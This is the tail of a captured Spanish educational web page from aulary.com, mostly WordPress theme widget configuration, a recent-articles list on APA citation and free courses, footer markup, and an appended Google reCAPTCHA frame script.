Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "165";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "42";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos recientes</span></h4></div><div id=tdi_81 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel=" bookmark" class="td-image-wrap " title="4 cursos gratis en desarrollo de nuevas empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Cursos-gratis-desarrollo-de-nuevas-empresas-universidad-de-los-andes.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel="bookmark" title="4 cursos gratis en desarrollo de nuevas empresas">4 cursos gratis en desarrollo de nuevas empresas</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T15:27:48+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="load_more" id="next-page-tdi_81" data-td_block_id="tdi_81">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_1 tdi_82 td_block_template_1"> <style> /* inline tdc_css att */ .tdi_82{ margin-bottom:48px !important; } </style> <style> /* custom css */ .tdi_82.td-a-rec{ text-align: center; }.tdi_82 .td-element-style{ z-index: -1; } </style><figure class="wp-block-image size-full"><a href="//imp.i384100.net/NKDRov" target="_blank" rel=" noreferrer noopener"><img src="/wp-content/uploads/2022/07/coursera31.jpg" alt="" class="wp-image-10643"/></a></figure></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="jorge"><meta itemprop="url" content="https://aulary.com/author/jorge/"></span><meta itemprop="datePublished" content="2015-04-27T23:56:26+00:00"><meta itemprop="dateModified" content="2015-04-27T23:56:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aulary.com/curso-de-guitarra-electrica-para-principiantes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aulary.com/curso-de-guitarra-electrica-para-principiantes/"></span><meta itemprop="name" content="Aulary"></span><meta itemprop="headline" content="Curso de Guitarra Eléctrica para Principiantes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aulary.com/wp-content/uploads/2015/04/Curso-de-Guitarra-Eléctrica-para-Principiantes.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="330"></span> </article> </div> </div> </div> <div class="td-footer-template-wrap" style="position: relative"> <div class="td-footer-wrap "> <div id="tdi_83" class="tdc-zone"><div class="tdc_zone tdi_84 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_84{ min-height: 0; } </style><div id="tdi_85" class="tdc-row stretch_row"><div class="vc_row tdi_86 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_86, .tdi_86 .tdc-columns{ min-height: 0; }.tdi_86, .tdi_86 .tdc-columns{ display: block; }.tdi_86 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_86{ padding-top:54px !important; padding-bottom:20px !important; position:relative; } .tdi_86 .td_block_wrap{ text-align:left } /* phone */ @media (max-width: 767px) { .tdi_86{ padding-top:40px !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_86{ padding-top:44px !important; } } </style> <div class="tdi_85_rand_style td-element-style"><div class="td-element-style-before"><style> .tdi_85_rand_style > .td-element-style-before { content:'' !important; width:100% !important; height:100% !important; position:absolute !important; top:0 !important; left:0 !important; display:block !important; z-index:0 !important; background-image:url("https://aulary.com/wp-content/uploads/2022/07/footer_bg.jpg") !important; opacity:0.1 !important; background-size:cover !important; background-position:center top !important; } </style></div><style> .tdi_85_rand_style{ background-color:#111111 !important; } </style></div><div class="vc_column tdi_88 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_88{ vertical-align: baseline; }.tdi_88 > .wpb_wrapper, .tdi_88 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_88 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_88 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_88 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <style> .tdc-footer-template .td-main-content-wrap { padding-bottom: 0; } </style> </div> <script type='text/javascript' src='https://aulary.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-includes/js/comment-reply.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script> <script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7vICrCgI378JlWEYg1vvAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767455269519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>